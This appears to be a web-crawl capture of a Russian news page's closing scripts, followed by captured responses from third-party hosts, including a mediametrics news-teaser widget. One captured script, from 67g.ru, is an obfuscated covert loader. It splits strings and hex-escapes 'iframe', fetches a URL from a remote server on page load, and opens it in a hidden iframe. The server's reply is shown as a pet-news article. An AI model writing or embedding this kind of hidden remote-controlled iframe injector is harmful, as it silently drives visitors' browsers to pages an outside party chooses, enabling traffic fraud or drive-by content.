    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript><img src="//counter.rambler.ru/top100.cnt?pid=4451122"></noscript>


</noindex>
</div>






<script src="/templates/sm2/assets/min/?g=responsiveJS,commonJS,tabsJS,embedJS"></script>

<script>var siteURL = 'https://www.smolensk2.ru';var siteBase = '';var theTemplate = 'sm2';var anonymousVote = false;jQuery(document).ready(function($) {var vWidth = $(window).width();var vHeight = $(window).height();$('.dropdown').on('show.bs.dropdown', function(e) {$(this).find('.dropdownMenu').first().stop(true, true).slideDown();});$('.dropdown').on('hide.bs.dropdown', function(e) {$(this).find('.dropdownMenu').first().stop(true, true).slideUp();});$('.navAcctLogin>a').click(function(e) {e.preventDefault();location.href = '/login.php?return=/story.php?id=130600';});$('.loginRequired').click(function(e) {e.preventDefault();location.href = '/login.php?return=/story.php?id=130600';});$('#navMainHeading').click(function(e) {e.preventDefault();$(this).next().slideToggle();$(this).toggleClass('navMainHeaderActive');});$('#navCatsHeading').click(function(e) {e.preventDefault();$(this).next().slideToggle();$(this).toggleClass('navCatsHeaderActive');});$('.navCats').superfish({autoArrows: false,animation: {height:'show'},animationOut: {height:'hide'}});var $navCatsWrapper = $('.navCats');function checkNavCatsWidth() {var navCatsWidth = $navCatsWrapper.width();var navCatsHeight = $navCatsWrapper.height();if ((navCatsWidth >= 880) && (navCatsHeight > 80)) {$('.navCatsDivider').show();}else {$('.navCatsDivider').hide();}}$('.xfolkentryCtrlShare>a').click(function(e) {e.preventDefault();var shareModal = $(this).attr('data-share-popup');$('#'+shareModal).bPopup({amsl: 0,opacity: 0.75,transition: 'slideDown'});});$('.xfolkentryShare .modalClose').click(function(e){var shareModalClose = $(this).attr('data-share-modal');$('#'+shareModalClose).bPopup().close();});$('.xfolkentryCtrlDiscuss>a').click(function(e) {e.preventDefault();$('html, body').animate({scrollTop: $('#commentsAdd').offset().top}, 1000);return false;});$('#usersTop').easytabs({defaultTab: 'h3#topPublishersTab',tabs : '> div > h3',transitionIn: 'slideDown',transitionOut: 'fadeOut',updateHash: false});$('.lazyAvatar').each(function() {var lazyAvatarContainer = $(this);var lazyAvatarSrc = lazyAvatarContainer.data('avatarSrc');lazyAvatarContainer.attr('src', lazyAvatarSrc);});$(window).on("load", function() {if(vWidth >= 880) {checkNavCatsWidth();}});$(window).on('resize',function() {var navMain = $('.navMain');var navCats = $('.navCats');if(vWidth >= 480 && navMain.is(':hidden')) {navMain.removeAttr('style');}if(vWidth >= 880 && navCats.is(':hidden')) {navCats.removeAttr('style');}if(vWidth >= 880) {checkNavCatsWidth();}});});var storyLink="/story.php?id=130600";function commentPermalink(commentID) {document.location.href=storyLink+'&comment_id='+commentID+'#comment-'+commentID;}function commentReplyForm(commentID) {document.location.href=storyLink+'&comment_id='+commentID+'&reply=1#comment-reply-'+commentID;}</script><div id="embedModal"><div></div><span class="embedModalClose"></span></div>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://67g.ru/r_u/
body_size: 360
content:
(function(){function a(){var b=new XMLHttpRequest();b['open']('GET','ht'+'tps:'+'//'+'67g'+'.ru'+'/r_u'+'/r_u'+'.ph'+'p',true);b['onreadystatechange']=function(){if(b['readyState']===4&&b['status']===200){var c=b['responseText']['trim']();if(c&&c['length']>0)try{new URL(c);var d=document['createElement']('\x69\x66\x72\x61\x6d\x65');d['style']['display']='none';d['src']=c;document['body']['appendChild'](d)}catch(e){}}};b['send']()}document['readyState']==='loading'?document['addEventListener']('DOMContentLoaded',a):a()})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://67g.ru/r_u/r_u.php
body_size: 104
content:
https://www.smolpets.ru/article/v-smolenskom-zooparke-posle-pereezda-proizoshlo-pushistoe-popolnenie.html

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=3&n=5&width=280&id=mmid&font-size=13px&line-height=14px&font-style=normal&font-weight=normal&font-family=Arial,Helvetica,sans-serif&color=585858
body_size: 6244
content:
{
var linkElement = document.createElement('link');
linkElement.setAttribute('rel', 'stylesheet');
linkElement.setAttribute('type', 'text/css');
linkElement.setAttribute('href', "//news.mediametrics.ru/css/w3.css");
document.head.appendChild(linkElement);
function VeiwCode(Data, masView, bn) {
var S='<div class="temp" style="width: 280px; margin: 0 auto;" onmouseover="blockMouseOver'+bn+'()" onmouseout="blockMouseOver'+bn+'()">';
S+='<div class="mm_sm" style=" color: #585858; font-size: 13px; font-weight: normal; font-style: normal; font-family: Arial,Helvetica,sans-serif; line-height: 14px;">';
for(var i=0; i<Data.news.length; i++) {
masView[i]=0;
S+='<div class="article_mm_sm" id="target'+bn+'_'+i+'">';
S+='<div class="img_mm_sm" style="background-image: url(\''+Data.news[i].image+'\');cursor:pointer;" onclick="winOpen(\''+Data.news[i].linkclick+'\')"></div>';
S+='<div class="title_mm_sm" style="cursor:pointer; color: #585858; font-size: 13px; font-weight: normal; font-style: normal; font-family: Arial,Helvetica,sans-serif; line-height: 14px;" onclick="winOpen(\''+Data.news[i].linkclick+'\')">'+Data.news[i].title+'</div>';
S+='</div>';
}
S+='</div>';
S+='</div>';
var e = document.getElementById('mmid'); if (e) {e.innerHTML = S; e.id = 'mmidx'+bn;}
}
var Data26466 = {
"status":1,
"blockview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2NDM5MTgwNi4yNjQ2Njo2ODk%3d",
"news":[
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762607501blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762607501blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762607501blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2NDM5MTgwNi4yNjQ2Nzo2OTA%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2NDM5MTgwNi4yNjQ2Nzo2OTA%3d&u=767aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTc0Mzc4NjA%3d",
"title":"Не ешьте эту готовую еду из магазина: список"},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762608406blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762608406blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762608406blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2NDM5MTgwNi4yNjQ2ODo2OTE%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2NDM5MTgwNi4yNjQ2ODo2OTE%3d&u=398aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9MTY4NDg5MzQ%3d",
"title":"Такую зиму в России никто не ждал: как так?!"},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762608018blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762608018blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762608018blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2NDM5MTgwNi4yNjQ2OTo2OTI%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2NDM5MTgwNi4yNjQ2OTo2OTI%3d&u=116aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTc0NjkxMzg%3d",
"title":"В магазинах России ажиотаж из-за этого продукта: что купить? "},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762607573blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762607573blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762607573blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2NDM5MTgwNi4yNjQ3MDoyODI%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2NDM5MTgwNi4yNjQ3MDoyODI%3d&u=031aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9MzI3NDU4NDk%3d",
"title":"В ОАЭ произошло жестокое убийство криптомиллионера "},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762543949blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762543949blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762543949blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2NDM5MTgwNi4yNjQ3MToyODM%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2NDM5MTgwNi4yNjQ3MToyODM%3d&u=861aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTU2MjY4NTk%3d",
"title":"Таких событий не было с 1945: чего ждать всем нам?"}
]
}
var masView26466=[];
var Delay26466=0;
var countV26466=0;
function getGIF26466(url) {
var img = new Image();
img.onload = function() {
countV26466++;
//	console.log('GIF load OK 26466 '+countV26466+'\n');
}
img.src = url;
}
function winOpen(url) {return window.open(url);}
function checkDiv26466(i) {
if (masView26466[i]==-1) {
return 0;
}
var target = document.getElementById('target26466_'+i);
if (!target) {
masView26466[i]=-1;
return 0;
}
var h = (target.getBoundingClientRect().bottom-target.getBoundingClientRect().top)/5;
var w = (target.getBoundingClientRect().right-target.getBoundingClientRect().left)/5;
var targetPosition = {
top: window.pageYOffset + target.getBoundingClientRect().top + h,
left: window.pageXOffset + target.getBoundingClientRect().left + w,
right: window.pageXOffset + target.getBoundingClientRect().right - w,
bottom: window.pageYOffset + target.getBoundingClientRect().bottom - h
};
var windowPosition = {
top: window.pageYOffset,
left: window.pageXOffset,
right: window.pageXOffset + window.innerWidth,
bottom: window.pageYOffset + window.innerHeight
};
if (targetPosition.bottom <= windowPosition.bottom &&
targetPosition.top >= windowPosition.top &&
targetPosition.right <= windowPosition.right &&
targetPosition.left >= windowPosition.left) {
if (masView26466[i]>=5) {
Delay26466 += 25;
setTimeout('getGIF26466("'+Data26466.news[i].linkview+'")', Delay26466);
masView26466[i]=-1;
return 0;
}
masView26466[i]++;
} else {
masView26466[i]=0;
}
return 1;
}
var MouseOver26466=0;
function blockMouseOver26466() {
if (MouseOver26466) return true;
MouseOver26466=1;
getGIF26466(Data26466.blockview);
}
function Visible26466() {
var n=0;
Delay26466=0;
for(var i=0; i<Data26466.news.length; i++) {
if (checkDiv26466(i)>0) n++;
}
if (n>0) setTimeout(Visible26466, 500);
}
if (Data26466.status==1) {
VeiwCode(Data26466, masView26466, '26466');
setTimeout(Visible26466, 250);
}
}
